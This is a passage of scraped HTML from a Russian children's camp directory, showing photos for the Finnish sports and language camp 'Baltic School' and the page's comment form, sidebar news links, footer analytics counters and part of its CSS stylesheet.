ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594300_d1017bdqmsi0vqf1iutaki.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594300_d1017bdqmsi0vqf1iutaki.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594300_d1017bdqmsi0vqf1iutaki.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594337_dr9jgmzmgqu.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594337_dr9jgmzmgqu.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594337_dr9jgmzmgqu.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594288_pugnkfraoz4.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594288_pugnkfraoz4.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594288_pugnkfraoz4.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594358_ypkoiijx8ey.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594358_ypkoiijx8ey.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594358_ypkoiijx8ey.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594344_z_8b07cc45.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594344_z_8b07cc45.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594344_z_8b07cc45.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594311_z_84e003ca.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594311_z_84e003ca.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594311_z_84e003ca.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594345_z_b30810f7.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594345_z_b30810f7.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594345_z_b30810f7.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--></div><br><br>
<b>Информация о лагере размещена:</b> 28 февраля 2014 г. в 17:33 <br><br>
<b>Последнее обновление:</b> 20 октября 2016 г. в 13:50 <br><br>
<b>Количество просмотров:</b> 8298

   </div></div></div>
<div class="share-wrap">    
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div>    
</div> 

<div class="bc">
			<ul class="list-group">               
			<p><form  method="post" name="dle-comments-form" id="dle-comments-form" action="/association/camps/camps-catalog/camps-catalog-foreign/1105-baltiyskaya-shkola-detskiy-ozdorovitelno-obrazovatelnyy-lager.html"><div class="addform group">
    <div class="bc_tit_com">Добавление комментария</div>
	<div class="addform_ct">

<div class="addcom-not-logged">
		<input placeholder="Имя" type="text" name="name" id="name" class="field-add">
	<div class="st"></div>
		<input placeholder="Электронная почта" type="text" name="mail" id="mail" class="field-add">
</div>

<div class="addcom-editor">
<script type="text/javascript">
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane" onmouseenter="if(is_ie9) get_sel(eval('fombj.'+ selField));">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="ins_emo(this)" title="Вставка смайликов"></b>


<b id="b_color" class="bb-btn" onclick="ins_color(this)" title="Выбор цвета"></b>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<div id="dle_emos" style="display: none;" title="Вставка смайликов"><div style="width:100%;height:100%;overflow: auto;"><table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="http://www.camps.ru/association/engine/data/emoticons/wink.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="http://www.camps.ru/association/engine/data/emoticons/winked.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="http://www.camps.ru/association/engine/data/emoticons/smile.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':am:'); return false;"><img style="border: none;" alt="am" src="http://www.camps.ru/association/engine/data/emoticons/am.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="http://www.camps.ru/association/engine/data/emoticons/belay.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="http://www.camps.ru/association/engine/data/emoticons/feel.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="http://www.camps.ru/association/engine/data/emoticons/fellow.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="http://www.camps.ru/association/engine/data/emoticons/laughing.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="http://www.camps.ru/association/engine/data/emoticons/lol.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="http://www.camps.ru/association/engine/data/emoticons/love.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="http://www.camps.ru/association/engine/data/emoticons/no.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="http://www.camps.ru/association/engine/data/emoticons/recourse.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="http://www.camps.ru/association/engine/data/emoticons/request.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="http://www.camps.ru/association/engine/data/emoticons/sad.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="http://www.camps.ru/association/engine/data/emoticons/tongue.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="http://www.camps.ru/association/engine/data/emoticons/wassat.gif" /></a></td></tr><tr><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="http://www.camps.ru/association/engine/data/emoticons/crying.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="http://www.camps.ru/association/engine/data/emoticons/what.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="http://www.camps.ru/association/engine/data/emoticons/bully.gif" /></a></td><td style="padding:2px;" align="center"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="http://www.camps.ru/association/engine/data/emoticons/angry.gif" /></a></td></tr></table></div></div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div>
</div>

<label style="float:left;"><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/association/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a></label>
<div class="st-cap"></div>
<label><input type="text" name="sec_code" id="sec_code" class="field-add" style="width:25%;margin:15px;"></label>

		<button type="hidden" value="submit" class="addcombtn">Отправить комментарий</button>
	</div>
</div>

		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1105" /></form><script type="text/javascript">
<!--
$(function(){

	$('#dle-comments-form').submit(function() {
	  doAddComments();
	  return false;
	});

});

function reload () {

	var rndval = new Date().getTime(); 

	document.getElementById('dle-captcha').innerHTML = '<img src="/association/engine/modules/antibot/antibot.php?rndval=' + rndval + '" width="160" height="80" alt="" />';

};
//-->
</script></p>
               
			</ul>    
    </div>
		  	<p>
<div id="dle-ajax-comments"></div>
</p>
		  	<p><!--dlenavigationcomments--></p> 

</div>
               
             
    
             
             
         </div>
          
          
         <div class="grid-3 rcol">
            <center><a href="/association/reg/" class="btn green"><span class="icon icon-reg">Зарегистрировать лагерь</span></a></center>
           <noindex><div class="rekl">
<center>
<a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/4-vsemu-uchit-more-smena.html"><img src="/images/300-100/oceancamp.gif" /></a><br>
<!--<a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/1000-matroskin.html"><img src="/images/300-100/matroskin300.gif" /></a><br>-->

    <a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/361-vk.html"><img src="/images/300-100/indiancamp.gif" /></a><br>
            </div>               
        </noindex> 
                
            <div class="grid-36">
               <div class="bc_camp">Актуальные статьи</div>
               <span class="line"></span>
               <div class="bc group bc-camp">
                  <div class="story-short world">
	<a href="http://www.camps.ru/association/news/campsnews/1277-kogda-kolichestvo-ne-perehodit-v-kachestvo.html"><img src="/association/uploads/posts/2015-09/1443519103_00.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/news/campsnews/1277-kogda-kolichestvo-ne-perehodit-v-kachestvo.html">Когда количество не переходит в качество</a></p>
         </div>
</div><div class="story-short world">
	<a href="http://www.camps.ru/association/news/1271-terpenie-i-trud-v-samodelkino.html"><img src="/association/uploads/posts/2015-05/1432546228_000.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/news/1271-terpenie-i-trud-v-samodelkino.html">Терпение и труд в «Самоделкино»</a></p>
         </div>
</div><div class="story-short world">
	<a href="http://www.camps.ru/association/news/1183-programcamps.html"><img src="/association/uploads/posts/2015-02/1422902510_0.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/news/1183-programcamps.html">Программные лагеря - «второе дыхание» детского отдыха</a></p>
         </div>
</div><div class="story-short world">
	<a href="http://www.camps.ru/association/camps/stat-camps/1060-mobtel.html"><img src="/association/uploads/posts/2013-04/1366874213_0.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/camps/stat-camps/1060-mobtel.html">Мобильные телефоны в детском лагере: за и против</a></p>
         </div>
</div><div class="story-short world">
	<a href="http://www.camps.ru/association/camps/stat-camps/930-kak-vybrat-detskiy-lager.html"><img src="/association/uploads/posts/2012-04/1333349753_02-04-0.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/camps/stat-camps/930-kak-vybrat-detskiy-lager.html">Как выбрать детский лагерь?</a></p>
         </div>
</div><div class="story-short world">
	<a href="http://www.camps.ru/association/camps/stat-camps/10-kak-sobrat-rebenka-v-lager.html"><img src="/association/uploads/posts/2014-04/1398772635_sobrat.gif" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/camps/stat-camps/10-kak-sobrat-rebenka-v-lager.html">Как собрать ребенка в лагерь</a></p>
         </div>
</div>
                  <div class="clr"></div> 
                  <center><a href="http://www.camps.ru/association/camps/stat-camps/" class="btn-camp red-camp">Посмотреть все &rarr;</a></center>
                  <div class="clr" style="height:10px;"></div>
               </div>
            </div>
            <div class="clr"></div>
            
            

               
             

             
                
            <div class="grid-37">
               <div class="bc_camp">Новости лагерей</div>
               <span class="line"></span>
               <div class="bc group bc-camp">
                  <div class="story-short world">
	<a href="http://www.camps.ru/association/news/1365-zimnie-olimpiyskie-igry-proshli-v-lagere-evroklub.html"><img src="/association/uploads/posts/2018-03/thumbs/1520241623_008.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/news/1365-zimnie-olimpiyskie-igry-proshli-v-lagere-evroklub.html">Зимние Олимпийские игры прошли в лагере "Евроклуб"</a></p>
         </div>
</div><div class="story-short world">
	<a href="http://www.camps.ru/association/news/1361-moskovskiy-vozhatyy-stal-luchshim-vozhatym-strany.html"><img src="/association/uploads/posts/2017-11/1511260243_vozhatyy.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/news/1361-moskovskiy-vozhatyy-stal-luchshim-vozhatym-strany.html">«Московский вожатый» стал лучшим вожатым страны</a></p>
         </div>
</div><div class="story-short world">
	<a href="http://www.camps.ru/association/news/1360-chinovniki-predlagayut-vvesti-ponyatie-nesankcionirovannyy-lager.html"><img src="/association/uploads/posts/2017-11/1510911786_pal.jpg" alt="" class="img scale" /></a>
		<div class="world_ct">
			<p><a href="http://www.camps.ru/association/news/1360-chinovniki-predlagayut-vvesti-ponyatie-nesankcionirovannyy-lager.html">Чиновники предлагают ввести понятие «несанкционированный лагерь»</a></p>
         </div>
</div>
                  <div class="clr"></div> 
                  <center><a href="http://www.camps.ru/association/news/campsnews/" class="btn-camp red-camp">Посмотреть все &rarr;</a></center>
                  <div class="clr" style="height:10px;"></div>
               </div>
            </div>
            <div class="clr"></div>
                     
         </div>
         <!-- конец правой колонки -->
         
          
      </div>
      <div id="footer">
         <div class="container-12">
            <div class="grid-12">
               <div class="message">
                  <div class="infoi_age">6+</div>
                  <div class="mess-text">
                     <p>© Интернет-ассоциация лагерей отдыха. (Internet Camping Association). 2003-2023</p>
                     <p>Свидетельство о регистрации СМИ Эл №77-8094 от 15 июля 2003 года.</p>
                  </div>
               </div>
               <div class="btn-group">            
                  <a href="/association/aboutcamps/133-o-proekte.html" class="btn-fot red-fot">О проекте</a>
                   <a href="/association/partners/166-priglashaem-k-partnerstvu.html" class="btn-fot red-fot">Партнеры</a>
                  <a href="/association/reg/" class="btn-fot red-fot">Зарегистрировать лагерь</a>
          
               </div>
            </div>
         </div>
      </div>
      <div id="footer-next">
         <div class="container-12">
            <div class="grid-12">
               <div class="mess-next">
                  <p><b>E-mail:</b></p>
                  <p><a href="mailto:info@camps.ru">info@camps.ru</a></p>
                  <p><b>Телефон:</b></p>
                  <p>+7(995)8990500</p>
     
               </div>
               <div class="grid-9">
                  <div class="bc banner_footer">
                     <div class="message-ban">
                        <p>Сайт является собственностью Региональной общественной организации "Новый культурный и экономический опыт". Юридический адрес: г. Москва, Богоявленский пер., 2, корп. 1</p>
                        <br>
                        <p>Все публикации, находящиеся на этом сайте, защищены законом об авторском праве. Полное или частичное копирование и распространение публикаций без согласия авторов категорически запрещено и преследуется по закону.</p>
                     </div>
                  </div>
               </div>
               <li class="counters"><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->

<!--Rating@Mail.ru COUNTER--><script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<IMG src="http://d3.c5.b0.a1.top.mail.ru/counter'+
'?id=1070046;js='+js+a+';rand='+Math.random()+
'" height="1" width="1" alt="top.mail.ru" border="0" />')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><img
src="http://d3.c5.b0.a1.top.mail.ru/counter?js=na;id=1070046"
height="1" width="1" alt="top.mail.ru" border="0" /></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script><!--/COUNTER-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?1539475"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1539475" alt="" width="1" height="1" border="0"></noscript>
<!-- end of Top100 code -->

 <!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter4476058 = new Ya.Metrika(4476058);
             yaCounter4476058.clickmap(true);
             yaCounter4476058.trackLinks(true);
        
        } catch(e) { }
    });
})(window, 'yandex_metrika_callbacks');
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/4476058" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</noindex>

          </li>
            </div>
         </div>
      </div>
      <div id="footer-end"></div>
  

       
      <script type="text/javascript">        
         var ToDay = new Date() 
         var month = ToDay.getMonth()+1 
          
         if(month == 12 || month >= 1 && month < 2) { 
             document.write('<style type="text/css">.win {border-radius:2px;padding:7px 5px;font-size:18px;text-decoration:none;margin:0 0 10px 0;color: #fff;position: relative;display: inline-block;width: 110px;background-color: #18aee5;box-shadow: 0px 3px 0px 0px #118ebc;}</style>') 
          } else 
         if(month >= 2 && month < 3) { 
             document.write('<style type="text/css">.spr {border-radius:2px;padding:7px 5px;font-size:18px;text-decoration:none;margin:0 0 10px 0;color: #fff;position: relative;display: inline-block;width: 110px;background-color: #18aee5;box-shadow: 0px 3px 0px 0px #118ebc;}</style>') 
          } else 
         if(month >= 3 && month < 9) { 
             document.write('<style type="text/css">.sum {border-radius:2px;padding:7px 5px;font-size:18px;text-decoration:none;margin:0 0 10px 0;color: #fff;position: relative;display: inline-block;width: 110px;background-color: #18aee5;box-shadow: 0px 3px 0px 0px #118ebc;}</style>') 
         } else 
         if (month >= 9 && month < 12) { 
             document.write('<style type="text/css">.out {border-radius:2px;padding:7px 5px;font-size:18px;text-decoration:none;margin:0 0 10px 0;color: #fff;position: relative;display: inline-block;width: 110px;background-color: #18aee5;box-shadow: 0px 3px 0px 0px #118ebc;}</style>') 
         } 
      </script> 
      <script type="text/javascript"> 
        $(document).ready(function(){
        $('#top_menu li a').each(function () {
            var location = window.location.href;
            var link = this.href; 
                if(location == link) {
                    $(this).addClass('top_active');
                }
            });
        });
      </script>	  
      <script defer src="/association/templates/amcet_m/js/jquery.flexslider.js" type="text/javascript"></script>
      <script type="text/javascript" src="/association/templates/amcet_m/js/mobilyslider.js"></script>
      <script type="text/javascript" src="/association/templates/amcet_m/js/prefixfree.min.js"></script>
      <script type="text/javascript" src="/association/templates/amcet_m/js/libs.js"></script>
      <script type="text/javascript" src="/association/templates/amcet_m/js/newsticker.jquery.min.js"></script>
   </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://www.camps.ru/association/templates/amcet_m/css/style.css
body_size: 15986
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input { 
	margin: 0; 
	padding: 0; 
	list-style-type: none;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	font: normal 14px 'PT Sans';
	background: #fbfbfb;
	color: #000;
	height: 100%;
	width: 100%;
}
a { text-decoration: none;}
a:hover { text-decoration: none; }
a:focus { outline: none; } 
table { border-spacing: 0;}
input { background: inherit; }
legend { color: #555555; }
img, fieldset { border: 0; }
form { display: inline; }
img { border: none;} 
.label { width:100px;font-weight: normal; vertical-align: top; }
.checkbox { margin-top:5px; border: 0; }
.wp { overflow: hidden; max-width: 100%; }
.lcol { float: left; } .rcol { float: right !important; }
.clr { clear: both; }
.clr-m { clear: both;height: 20px;border-top: solid 1px #e9e9e9;margin: 0 20px; }
.trans { transition: all 0.2s ease-in-out;}
.social-likes { margin: 0 10px !important;}
.lcol_hide, .media_hide, .media_search, .media_320, .media_480, .media_719, .media_720, .media_960, .media_959, .media_1199 {
	display: none;	
}
.soc_vidgets {
	padding: 25px 0;	
}
.soc_vidgets .tabs2 {
	padding: 0 10px;	
}
.soc_vidgets .tabs2 li {
	padding: 0 10px;
}
.tm ul li a, .title-list a, .custom-news-block a, .newsticker a, .comedit a, 
.short2 h2 a, .short4 h2 a, .short6 h2 a, .bbcodes a, .bbcodes, #reg-link li a, .scat a, .hotnews .img { color: #061f37; transition: all 0.2s ease-in-out; }

.tm ul li a:hover, .tabs-list a:hover, .title-list a:hover, .custom-news-block a:hover, .comedit a:hover, 
.lenta a:hover, a.allnews:hover, .short2 h2 a:hover, .short4 h2 a:hover, .bbcodes a:hover, .bbcodes:hover, #reg-link li a:hover, .scat a:hover { color: #2c6f9f !important; }

.custom-news-block .img:hover, .story-short .img:hover, .short4 .img:hover, .tabs-list .img:hover, .short5 .img:hover, .hotnews .img:hover { opacity: 0.8; }

.media-date, .media_959, .media_720, .media_719 {
	display: none;
}
.banner_728 {
	margin:15px 9px;
}
.banner_728 img {
	max-width: 100%;
}

.rekl img {
  max-width: 298px;
  padding: 0 0 10px 0;  
}

.group:after,
.group:before {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
#top_wrap {
	max-width: 100%;
	width: 100%;	
	border-top: solid 80px #faf9d5; 	
	background: #fbfbfb;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
  	border-bottom: 3px solid #ecebc0;    
}
#tm_wrap { 
	background: url(../images/tmbg.gif) repeat-x;
	width: 100%; 
	height: 53px;		
	position: absolute;
	top: 153px;
	z-index: -1;
}
#top {	
	color: #fff;
	line-height: 80px;
	position: relative;
}
#top a, a.loginlink {
	color: #7b7a53;
	transition: all 0.2s ease-in-out;
    font-size: 16px;
}
#top a:hover, a.loginlink:hover {
	color: #7b7a53;	
}
#top_menu li {
	float: left;
	padding-right: 10px;
}
#lgn_icon {
	background: url(../images/icons.png) no-repeat 0 -58px;
	width: 42px;	
	height: 40px;		
	float: right;
	margin: 0 10px 0 20px;
}
a.loginlink {
	float: right;
}
a.loginlink {
	color: #fff;
	line-height: 40px;
}
a#pull, a#pull2 {
	transition: all 0.2s ease-in-out;  
}
a#pull:hover, a#pull2:hover {
	background-position: bottom left;
}
.logo {
	width: 162px;
	height: 44px;	
	float: left;
	margin: 17px 0 0 0;
	display: block;
}
.shape {
	width: 2px;
	height: 46px;
	background: url(../images/shape.png) no-repeat;	
	float: left;
	margin: 17px 0 0 15px;
	display: block;
}
.logo-text {
    color: #7b7a53;
    font-size: 16px;
	float: left;
	margin: 19px 0 0 15px;
	display: block;
}
#timer {
	height: 20px;	
	position: relative;
	margin: 50px 0 0 0;	
	overflow: hidden;
	float: right;
	font-family: "PT Sans";
	font-size: 15px;
	color: #5f5f5f;
}
.searchBar { 
	width: 220px; 
	height: 45px; 
	float: right;
	position: relative;
	margin: 17px 0;
	background: #fff;
	border-radius: 2px;
	padding: 0 16px;
	border-top: solid 2px #ebead1;
    border-left: solid 2px #ebead1;
}
.searchBar:hover {
	background: #fff;
}
.s-field { 
	color: #abaa8b;
	font-size: 16px; 
	width: 200px; 
	height: 42px; 
	line-height: 32px;
}
.searchBtn { 
	background: url(../images/search.png) no-repeat 0 0; 
    width: 24px;
    height: 24px;
    position: absolute;
    top: 12px;
    right: 15px;
}
.tm a:focus { outline: none; }
.tm { margin: 0 auto; height: 44px; position: relative; z-index: 2;  }
.tm ul { position: relative; margin: 0 auto; }
.tm ul li { float: left; display: block; padding: 13px 25px; font-family: "open sans"; font-size: 14px;  }
.tm ul li.home {
	width: 48px;
	height: 46px;
	border: solid 1px #dfdfdf;
	border-bottom: none;
	padding: 0;
	background: #fff url(../images/home.png) no-repeat 0 0;
	margin-top: -2px;
}
.tm ul li.sublnk { background: url(../images/tm-arrow.png) no-repeat 95% 51%; padding: 13px 25px; position: relative; }
.tm ul li.sublnk:hover { background: url(../images/tm-arrow-h.png) no-repeat 95% 51%; }
.tm ul li ul {
	display: none;
	background: #fff;
	border: solid 1px #e9e9e9;
	position: absolute;
	border-radius: 4px;
	box-shadow: 0px 1px 2px rgba(50, 50, 50, 0.1);
	top: 40px;
	padding: 5px;
}
.tm li ul li {
	float: none;
	margin: 0;
	border: 0;
	border-bottom: 1px dashed #eeeeee;
	width: auto;
	display: block;
	line-height: 25px;
	height: 25px;
	margin: 0 10px;
	padding: 7px 10px;
}
.tm li ul li:last-child {
	border: none;
}
.tm li ul li a {
	font-size: 14px;
	display: block;
}

.lenta { padding: 10px; background: url(../images/line_dotted.gif) bottom left repeat-x; }
.lenta a, a.allnews { color: #2d3942; line-height: 1.2em; font-size: 15px; display: table-cell; font-family: "PT Serif";}
	a.allnews { padding: 10px;	font-size: 15px; display: block; text-align: left; }
.lenta a:hover { text-decoration: none; }
.lenta-date { padding: 0 15px 0 0; font-weight: bold; color: #556b7a; display: table-cell;}
.lenta:last-child { background: none !important; }

.title-list {
	padding: 10px;
	background: url(../images/line_dotted.gif) bottom left repeat-x;	
